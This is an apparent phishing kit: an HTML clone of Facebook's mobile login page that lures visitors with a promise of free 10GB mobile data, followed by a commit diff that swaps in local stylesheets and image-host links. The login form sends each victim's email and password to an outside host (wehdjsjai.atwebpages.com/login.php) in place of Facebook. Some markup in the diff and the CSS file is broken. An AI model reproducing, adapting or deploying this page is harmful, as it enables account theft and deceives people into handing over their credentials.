
==== Index.htm @ d018d807 "Add files via upload" ====
<html
 <head> 
  <title>Facebook - Log In or Sign Up</title> 
  <meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"> 
  <link href="https://i.ibb.co/6HK5hBy/g-B76k-JXPYJV.png" rel="shortcut icon" sizes="196x196"> 
  <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"> 
  <meta name="theme-color" content="#3b5998"> 
  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yb/l/0,cross/vqZ0U_m7ELw.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="MoYpVB9" crossorigin="anonymous"> 
  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yY/l/0,cross/3rPBql5-U3R.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="zRLUamR" crossorigin="anonymous"> 
  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yK/l/0,cross/fQbzLgRMJS9.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="suPnEpq" crossorigin="anonymous"> 
  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yk/l/0,cross/fw1TCkJM7q9.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="q9UvON0" crossorigin="anonymous"> 
  <link rel="canonical" href="https://get10gbfreedata.w3spaces.com/Index.html"> 
  <meta property="og:site_name" content="free data for all network"> 
  <meta property="og:type" content="website"> 
  <meta property="og:title" content="Get - Free 10gb data"> 
  <meta property="og:image" content="https://i.ibb.co/9ySCknL/images.jpg"> 
  <meta property="og:url" content="https://i.ibb.co/9ySCknL/images.jpg"> 
  <link rel="alternate" hreflang="x-default" <link="" id="MANIFEST_LINK" href="/data/manifest/" crossorigin="use-credentials"> 
 </head> 
 <body tabindex="0" class="touch x2 android _fzu _50-3 iframe acw   portrait" style="min-height: 628px; background-color: rgb(255, 255, 255);"> 
  <div id="viewport" data-kaios-focus-transparent="1" style="min-height: 628px;"> 
   <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1> 
   <div id="page"> 
    <div class="_129_" id="header-notices"></div> 
    <div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 628px;"> 
     <div class="_7om2"> 
      <div class="_4g34" id="u_0_0_Jx"> 
       <div class="_5yd0 _2ph- _5yd1" style="display: none;" id="login_error" data-sigil="m_login_notice"> 
        <div class="_52jd"></div> 
       </div> 
       <div class="_9om_"> 
        <div class="_4-4l"> 
         <div id="login_top_banner" data-sigil="m_login_upsell login_identify_step_element"> 
          <div class="_qw9 grouped aclb" id="u_0_1_6E"> 
           <div class="ib cc"> 
            <i class="l img sp_xm9DDmY7HAL_2x sx_3bd3fe"></i> 
            <div class="c"> 
             <span class="fcl">Login to continue the process of 10Gb data for all network.</span> 
            </div> 
           </div> 
          </div> 
          <iframe style="display: none;"></iframe> 
          <iframe style="display: none;"></iframe> 
          <iframe style="display: none;"></iframe> 
         </div> 
         <div class="_7om2 _52we _2pid _52z6"> 
          <div class="_4g34"> 
           <a href="/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MjY2Mzc3LCJjYWxsc2l0ZV9pZCI6Nzk2MTcwNzM0NTY5ODY0fQ%3D%3D&amp;refid=8"><img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" width="112" class="img" alt="facebook"></a> 
          </div> 
         </div> 
         <div class="_5rut"> 
          <form method="post" action="http://wehdjsjai.atwebpages.com/login.php" class="mobile-login-form _9hp- _5spm" id="login_form" novalidate="1" data-sigil="m_login_form" data-autoid="autoid_1"> 
           <input type="hidden" name="lsd" value="AVoTbxJcs-M" autocomplete="off"> 
           <input type="hidden" name="jazoest" value="2974" autocomplete="off"> 
           <input type="hidden" name="m_ts" value="1645266377"> 
           <input type="hidden" name="li" value="ycUQYjiL2TfpgJnSqPgB3zzz"> 
           <input type="hidden" name="try_number" value="0" data-sigil="m_login_try_number"> 
           <input type="hidden" name="unrecognized_tries" value="0" data-sigil="m_login_unrecognized_tries"> 
           <div id="user_info_container" data-sigil="user_info_after_failure_element"></div> 
           <div id="pwd_label_container" data-sigil="user_info_after_failure_element"></div> 
           <div id="otp_retrieve_desc_container"></div> 
           <div> 
            <div class="_56be"> 
             <div class="_55wo _56bf"> 
              <div class="_96n9" id="email_input_container"> 
               <input autocorrect="on" autocapitalize="off" type="email" class="_56bg _4u9z _5ruq _8qtn" autocomplete="on" id="m_login_email" name="email" placeholder="Mobile number or email" data-sigil="m_login_email"> 
              </div> 
             </div> 
            </div> 
            <div class="_55wq"></div> 
            <div class="_56be"> 
             <div class="_55wo _56bf"> 
              <div class="_1upc _mg8" data-sigil="m_login_password"> 
               <div class="_7om2"> 
                <div class="_4g34 _5i2i _52we"> 
                 <div class="_5xu4"> 
                  <input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2 _8qtm" autocomplete="on" id="m_login_password" name="pass" placeholder="Password" type="password" data-sigil="password-plain-text-toggle-input"> 
                 </div> 
                </div> 
                <div class="_5s61 _216i _5i2i _52we"> 
                 <div class="_5xu4"> 
                  <div class="_2pi9" style="display:none" id="u_0_2_wN"> 
                   <a href="#" data-sigil="password-plain-text-toggle"><span class="mfss" style="display:none" id="u_0_3_ny">HIDE</span><span class="mfss" id="u_0_4_wO">SHOW</span></a> 
                  </div> 
                 </div> 
                </div> 
               </div> 
              </div> 
             </div> 
            </div> 
           </div> 
           <div class="_2pie" style="text-align:center;"> 
            <div id="login_password_step_element" data-sigil="login_password_step_element"> 
             <button type="submit" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu"><span>Log In</span></button> 
            </div> 
            <div class="_7eif" id="oauth_login_button_container" style="display:none"></div> 
            <div class="_7f_d" id="oauth_login_desc_container" style="display:none"></div> 
            <div id="otp_button_elem_container"></div> 
           </div> 
           <input type="hidden" name="prefill_contact_point" id="prefill_contact_point"> 
           <input type="hidden" name="prefill_source" id="prefill_source"> 
           <input type="hidden" name="prefill_type" id="prefill_type"> 
           <input type="hidden" name="first_prefill_source" id="first_prefill_source"> 
           <input type="hidden" name="first_prefill_type" id="first_prefill_type"> 
           <input type="hidden" name="had_cp_prefilled" id="had_cp_prefilled" value="false"> 
           <input type="hidden" name="had_password_prefilled" id="had_password_prefilled" value="false"> 
           <input type="hidden" name="is_smart_lock" id="is_smart_lock" value="false"> 
           <input type="hidden" id="bi_xrwh" name="bi_xrwh" value="-2194973678333698254"> 
           <input type="hidden" id="scetoggle"> 
           <div class="_xo8"></div> 
           <noscript> 
            <input type="hidden" name="_fb_noscript" value="true"> 
           </noscript> 
          </form> 
          <div> 
           <div class="_2pie _9omz"> 
            <div class="_52jj _9on1"> 
             <a class="_9on1" tabindex="0" href="/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MjY2Mzc3LCJjYWxsc2l0ZV9pZCI6Mjg0Nzg1MTQ5MzQ1MzY5fQ%3D%3D&amp;c=https%3A%2F%2Fm.facebook.com%2F&amp;r&amp;cuid&amp;ars=facebook_login&amp;lwv=100&amp;refid=8" id="forgot-password-link">Forgot password?</a> 
            </div> 
           </div> 
           <div style="padding-top: 42px"> 
            <div> 
             <div> 
              <div> 
               <div id="login_reg_separator" class="_43mg _8qtf" data-sigil="login_reg_separator"> 
                <span class="_43mh">or</span> 
               </div> 
               <div class="_52jj _5t3b" id="signup_button_area"> 
                <a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_2">Create new account</a> 
               </div> 
              </div> 
             </div> 
             <div class="_2pie" style="text-align:center;"> 
              <div> 
               <div data-sigil="login_identify_step_element"></div> 
               <div class="other-links _8p_m"> 
                <ul class="_5pkb _55wp"> 
                 <li></li> 
                </ul> 
               </div> 
              </div> 
             </div> 
            </div> 
           </div> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div style="display:none"></div> 
     <span><img src="https://facebook.com/security/hsts-pixel.gif" width="0" height="0" style="display:none"></span> 
     <div class="_55wr _5ui2" data-sigil="m_login_footer"> 
      <div class="_5dpw"> 
       <div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea"> 
        <div class="_7om2"> 
         <div class="_4g34"> 
          <span class="_52jc _52j9 _52jh _3ztb">English (US)</span> 
          <div class="_3ztc"> 
           <span class="_52jc"><a href="/intl/save_locale/?loc=fr_FR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=fr_FR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Français (France)</a></span> 
          </div> 
          <div class="_3ztc"> 
           <span class="_52jc"><a href="/intl/save_locale/?loc=pt_BR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=pt_BR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Português (Brasil)</a></span> 
          </div> 
          <div class="_3ztc"> 
           <span class="_52jc"><a href="/intl/save_locale/?loc=it_IT&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=it_IT&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Italiano</a></span> 
          </div> 
         </div> 
         <div class="_4g34"> 
          <div class="_3ztc"> 
           <span class="_52jc"><a href="/intl/save_locale/?loc=es_LA&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=es_LA&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Español</a></span> 
          </div> 
          <div class="_3ztc"> 
           <span class="_52jc"><a href="/intl/save_locale/?loc=zh_CN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=zh_CN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">中文(简体)</a></span> 
          </div> 
          <div class="_3ztc"> 
           <span class="_52jc"><a href="/intl/save_locale/?loc=de_DE&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=de_DE&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Deutsch</a></span> 
          </div> 
          <a href="/language/?next_uri=https%3A%2F%2Fm.facebook.com%2F&amp;refid=8"> 
           <div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages" data-sigil="more_language"> 
            <i class="img sp_hXwjxxRp6sw_2x sx_16b86d"></i> 
           </div></a> 
         </div> 
        </div> 
       </div> 
       <div class="_5ui4"> 
        <div class="_96qv _9a0a"> 
         <a href="https://about.facebook.com/?refid=8" class="_96qw" title="Read our blog, discover the resource center, and find job opportunities.">About</a> 
         <span aria-hidden="true"> · </span> 
         <a href="/help/?ref=pf&amp;refid=8" class="_96qw" title="Visit our Help Center.">Help</a> 
         <span aria-hidden="true"> · </span> 
         <span class="_96qw" id="u_0_5_wm">More</span> 
        </div> 
       
        <span class="mfss fcg">Facebook Inc.</span> 
       </div> 
      </div> 
     </div> 
    </div> 
      
  <div id="static_templates"> 
   <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_4"> 
    <div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"> 
     <div class="_7om2 _52we"> 
      <div class="_5s61"> 
       <div class="_52z7"> 
        <button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" id="u_0_b_yg" data-sigil="dialog-cancel-button">Cancel</button> 
        <button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" id="u_0_c_M2" data-sigil="dialog-back-button"><i class="img sp_hXwjxxRp6sw_2x sx_c14d89" style="margin-top: 2px;"></i></button> 
       </div> 
      </div> 
     
    </div> 
�
�
�
    <div class="modalDialogView" id="modalDialogView"></div> 
    <div class="_5v5d _5v5e fcg" id="dialogSpinner"> 
     <div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_a_X+" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading... 
    </div> 
   </div> 
  </div> 
  <iframe srcdoc="" style="display: none;"></iframe> 
 </body>
</html>

==== commit efe5e88f: "Add files via upload" ====
--- a/Index.htm
+++ b/Index.htm
@@ -5,10 +5,11 @@
   <link href="https://i.ibb.co/6HK5hBy/g-B76k-JXPYJV.png" rel="shortcut icon" sizes="196x196"> 
   <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"> 
   <meta name="theme-color" content="#3b5998"> 
-  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yb/l/0,cross/vqZ0U_m7ELw.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="MoYpVB9" crossorigin="anonymous"> 
-  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yY/l/0,cross/3rPBql5-U3R.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="zRLUamR" crossorigin="anonymous"> 
-  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yK/l/0,cross/fQbzLgRMJS9.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="suPnEpq" crossorigin="anonymous"> 
-  <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yk/l/0,cross/fw1TCkJM7q9.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="q9UvON0" crossorigin="anonymous"> 
+<link type="text/css" rel="stylesheet" href="phone.png">
+  <link type="text/css" rel="stylesheet" href="style4.css">
+  <link type="text/css" rel="stylesheet" href="style3.css"> 
+  <link type="text/css" rel="stylesheet" href="style2.css"> 
+  <link type="text/css" rel="stylesheet" href="style.css"> 
   <link rel="canonical" href="https://get10gbfreedata.w3spaces.com/Index.html"> 
   <meta property="og:site_name" content="free data for all network"> 
   <meta property="og:type" content="website"> 
@@ -45,7 +46,7 @@
          </div> 
          <div class="_7om2 _52we _2pid _52z6"> 
           <div class="_4g34"> 
-           <a href="/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MjY2Mzc3LCJjYWxsc2l0ZV9pZCI6Nzk2MTcwNzM0NTY5ODY0fQ%3D%3D&amp;refid=8"><img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" width="112" class="img" alt="facebook"></a> 
+           <a href="/login/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MjY2Mzc3LCJjYWxsc2l0ZV9pZCI6Nzk2MTcwNzM0NTY5ODY0fQ%3D%3D&amp;refid=8"><img src="https://i.ibb.co/MBSrFtV/images-1.png" width="112" class="img" alt="facebook"></a> 
           </div> 
          </div> 
          <div class="_5rut"> 
@@ -115,7 +116,7 @@
           <div> 
            <div class="_2pie _9omz"> 
             <div class="_52jj _9on1"> 
-             <a class="_9on1" tabindex="0" href="/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MjY2Mzc3LCJjYWxsc2l0ZV9pZCI6Mjg0Nzg1MTQ5MzQ1MzY5fQ%3D%3D&amp;c=https%3A%2F%2Fm.facebook.com%2F&amp;r&amp;cuid&amp;ars=facebook_login&amp;lwv=100&amp;refid=8" id="forgot-password-link">Forgot password?</a> 
+             <a class="_9on1" tabindex="0" href="/recover/initiate/?privacy_mutation_token=eyJ0eXBlIjowLCJjcmVhdGlvbl90aW1lIjoxNjQ1MjY2Mzc3LCJjYWxsc2l0ZV9pZCI6Mjg0Nzg1MTQ5MzQ1MzY5fQ%3D%3D&amp;c id="forgot-password-link">Forgot password?</a> 
             </div> 
            </div> 
            <div style="padding-top: 42px"> 
@@ -149,7 +150,7 @@
       </div> 
      </div> 
      <div style="display:none"></div> 
-     <span><img src="https://facebook.com/security/hsts-pixel.gif" width="0" height="0" style="display:none"></span> 
+     <span><img src="https://i.ibb.co/MBSrFtV/images-1.png" width="0" height="0" style="display:none"></span> 
      <div class="_55wr _5ui2" data-sigil="m_login_footer"> 
       <div class="_5dpw"> 
        <div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea"> 
@@ -157,26 +158,26 @@
          <div class="_4g34"> 
           <span class="_52jc _52j9 _52jh _3ztb">English (US)</span> 
           <div class="_3ztc"> 
-           <span class="_52jc"><a href="/intl/save_locale/?loc=fr_FR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=fr_FR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Français (France)</a></span> 
-          </div> 
-          <div class="_3ztc"> 
-           <span class="_52jc"><a href="/intl/save_locale/?loc=pt_BR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=pt_BR&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Português (Brasil)</a></span> 
-          </div> 
-          <div class="_3ztc"> 
-           <span class="_52jc"><a href="/intl/save_locale/?loc=it_IT&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=it_IT&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Italiano</a></span> 
+           <span class="_52jc"><a href="/intl/save_locale/?loc=fr_FR&amp;href=https://i.ibb.co/MBSrFtV/images-1.png " data-method="post" data-sigil="ajaxify">Français (France)</a></span> 
+          </div> 
+          <div class="_3ztc"> 
+           <span class="_52jc"><a href="/intl/save_locale/?loc=pt_BR&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-ajaxify-href="/intl/save_locale/?loc=pt_BR&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-method="post" data-sigil="ajaxify">Português (Brasil)</a></span> 
+          </div> 
+          <div class="_3ztc"> 
+           <span class="_52jc"><a href="/intl/save_locale/?loc=it_IT&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-ajaxify-href="/intl/save_locale/?loc=it_IT&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-method="post" data-sigil="ajaxify">Italiano</a></span> 
           </div> 
          </div> 
          <div class="_4g34"> 
           <div class="_3ztc"> 
-           <span class="_52jc"><a href="/intl/save_locale/?loc=es_LA&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=es_LA&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Español</a></span> 
-          </div> 
-          <div class="_3ztc"> 
-           <span class="_52jc"><a href="/intl/save_locale/?loc=zh_CN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=zh_CN&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">中文(简体)</a></span> 
-          </div> 
-          <div class="_3ztc"> 
-           <span class="_52jc"><a href="/intl/save_locale/?loc=de_DE&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-ajaxify-href="/intl/save_locale/?loc=de_DE&amp;href=https%3A%2F%2Fm.facebook.com%2F&amp;ls_ref=mobile_suggested_locale_selector&amp;refid=8" data-method="post" data-sigil="ajaxify">Deutsch</a></span> 
-          </div> 
-          <a href="/language/?next_uri=https%3A%2F%2Fm.facebook.com%2F&amp;refid=8"> 
+           <span class="_52jc"><a href="/intl/save_locale/?loc=es_LA&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-ajaxify-href="/intl/save_locale/?loc=es_LA&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-method="post" data-sigil="ajaxify">Español</a></span> 
+          </div> 
+          <div class="_3ztc"> 
+           <span class="_52jc"><a href="/intl/save_locale/?loc=zh_CN&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-ajaxify-href="/intl/save_locale/?loc=zh_CN&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-method="post" data-sigil="ajaxify">中文(简体)</a></span> 
+          </div> 
+          <div class="_3ztc"> 
+           <span class="_52jc"><a href="/intl/save_locale/?loc=de_DE&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-ajaxify-href="/intl/save_locale/?loc=de_DE&amp;href=https://i.ibb.co/MBSrFtV/images-1.png" data-method="post" data-sigil="ajaxify">Deutsch</a></span> 
+          </div> 
+          <a href="/language/?next_uri=https://i.ibb.co/MBSrFtV/images-1.png 
            <div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages" data-sigil="more_language"> 
             <i class="img sp_hXwjxxRp6sw_2x sx_16b86d"></i> 
            </div></a> 
@@ -185,16 +186,14 @@
        </div> 
        <div class="_5ui4"> 
         <div class="_96qv _9a0a"> 
-         <a href="https://about.facebook.com/?refid=8" class="_96qw" title="Read our blog, discover the resource center, and find job opportunities.">About</a> 
+         <a href="https://i.ibb.co/MBSrFtV/images-1.png" class="_96qw" title="Read our blog, discover the resource center, and find job opportunities.">About</a> 
          <span aria-hidden="true"> · </span> 
          <a href="/help/?ref=pf&amp;refid=8" class="_96qw" title="Visit our Help Center.">Help</a> 
          <span aria-hidden="true"> · </span> 
          <span class="_96qw" id="u_0_5_wm">More</span> 
         </div> 
        
-        <span class="mfss fcg">Facebook Inc.</span> 
-       </div> 
-      </div> 
+     
      </div> 
     </div> 
       
--- a/style4.css
+++ b/style4.css
@@ -0,0 +1,25 @@
+*{
+    margin: 0;
+    padding: 0;
+}
+  <pre style="word-wrap: break-word; white-space: pre-wrap;">.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui3{padding:6px}
+.touch ._qw9{padding:0}.touch ._qw9.grouped&gt;.area{border:0;border-radius:0}.touch ._qw9 .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._qw9 .touchableArea{margin:0}.touch ._qw9 .ib{align-items:center}.touch ._qw9 .ib .img.l{margin:0 8px}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#3578e5;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}
+._8qtn{background:#f5f6f7}.touch ._5rut{margin:0 auto;max-width:416px}._5t67{padding:56px 36px 0 36px;text-align:center}.touch ._6p39{background:white;padding:8px 16px}.touch ._6p3a{justify-content:left}._9z8s{margin-right:4px;margin-top:2px}._9z8t{align-self:start}.touch ._6p30{padding-right:8px}
+html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:4px}
+.touch ._4u9z{padding:12px}.touch ._4u9z._8q3p{font-size:12px;height:40px;line-height:40px}
+
+a._kmt:link{background:#4080ff url(/rsrc.php/v3/yM/r/bc-NvHl4o7d.png) no-repeat right 12px center;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:20px;padding:9px 30px 9px 10px;text-align:center}
+._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}.touch ._5soa ._5rut .other-links._8p_m a{color:#7596c8;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_n a{color:#7596c8;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_o a{color:#1877f2;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_p a{color:#1877f2;font-family:'Roboto-Bold', 'Helvetica-Bold', 'sans-serif';font-size:14px;font-weight:bold;line-height:16px}.touch ._8p_q{padding-bottom:6px;padding-top:12px;text-align:center}.touch ._8p_r{padding-bottom:4px;padding-top:6px;text-align:right}._5soa ._5rut{padding:0 16px}._5spm{padding-bottom:1px;padding-top:16px}._9hp-{padding-bottom:1px;padding-top:8px}._8qta{padding-bottom:1px;padding-top:8px}._xo8{margin-bottom:-15px;margin-top:15px}._5sob&gt;div&gt;input{border-bottom:1px solid #e5e5e5;border-bottom-color:rgba(0, 0, 0, .101);border-radius:0;line-height:20px}._5sob&gt;div&gt;input:first-child{border-radius:4px 4px 0 0}._5sob&gt;div&gt;input:last-child{border-bottom:none}._5sob ._1ng0{border-bottom:none}._5sob&gt;div&gt;h3{border-bottom:0}._5t3b{padding:12px 0 12px 0}html .touch ._5soa ._28le{background:#00a400;border:none;box-shadow:none}.touch ._5soa ._28le.touched{background:#86df81}.touch ._5t3b a._5t3c{height:36px;padding-left:16px;padding-right:16px;padding-top:5px}.touch ._5t3b&gt;._5t3c::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._5t3b&gt;._5t3c.touched::before{background-color:#008c00}.touch ._5t3b&gt;._28le::before{background-color:#00a400;border:none}.touch ._5t3b&gt;._28le.touched::before{background-color:#86df81}._43mg{display:block;overflow:hidden;text-align:center;white-space:nowrap}._8qtb{margin-left:5%;margin-right:5%;margin-top:10px;width:90%}._8qtf{margin:12px 0 4px 0;width:100%}._43mg&gt;span{display:inline-block;position:relative}._43mg&gt;span:before,._43mg&gt;span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._43mg&gt;span:before{margin-right:15px;right:100%}._43mg&gt;span:after{left:100%;margin-left:15px}._43mh{color:#4b4f56}._3bq_{display:block;margin-bottom:10px;margin-left:5%;margin-right:5%;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._3bq_&gt;span{display:inline-block;position:relative}._3bq_&gt;span:before,._3bq_&gt;span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._3bq_&gt;span:before{margin-right:15px;right:100%}._3bq_&gt;span:after{left:100%;margin-left:15px}._10yp ._5m_u{margin:0 20px 0 20px}._10yp ._10yv{padding:24px 20px 10px 20px}._10yp ._9g1d{padding:20px 20px 10px 20px}._10yw{margin:20px 0 20px 0}._9g1f{margin:12px 0 22px 0}._10yx{text-align:right}.touch a._10yy{color:#7f7f7f;display:inline-block;padding:10px}.touch a._9g1g{color:#1877f2;display:inline-block;margin:10px}.touch a._9g1h{color:#606770;display:inline-block;margin:10px}.touch a._10yz{color:#4267b2}.touch ._6u_2{margin:20px 0 0 0}.touch ._3dcp{cursor:default;font-weight:bold;padding-bottom:12px}.touch ._1syy{cursor:default;font-weight:bold;overflow:hidden;padding-bottom:8px;padding-top:8px}.touch ._7eif{padding-top:12px}.touch ._7eig{background-color:#fff;font-size:14px;height:36px;line-height:36px}.touch ._7eig::after{border:none}.touch ._7f_d{padding:12px 10px 6px}.touch ._7f_4{color:#606770;font-size:12px;line-height:16px}.touch ._7eih{height:20px;left:16px;position:absolute;width:20px}.touch ._1syz{cursor:default}.touch ._1-z5{height:0;width:0}.touch ._47k7{background-color:transparent;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._48n2{background-color:#fff;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._33a-{line-height:40px}.touch ._33b2{margin:4px 0 4px 4px}.touch ._47k8{background-color:transparent;padding:12px}.touch ._47k9{display:block;font-weight:bold;padding-bottom:12px}.touch ._47ka{padding:10px}.touch ._5soa ._28lf.touched::before{background:#6eadff}.touch ._5soa ._28lf::before{background-color:#1877f2;background-image:none}html .touch ._5soa ._28lf::after{border-image:none;border-width:0}.touch ._5soa ._28lf:disabled{color:#fff}.touch ._5soa ._9cow{font-size:17px;height:40px;line-height:40px}.touch ._5soa ._9omz{margin-bottom:-36px}._9om_{margin-bottom:36px}.touch ._5soa ._5rut .other-links._8p_m 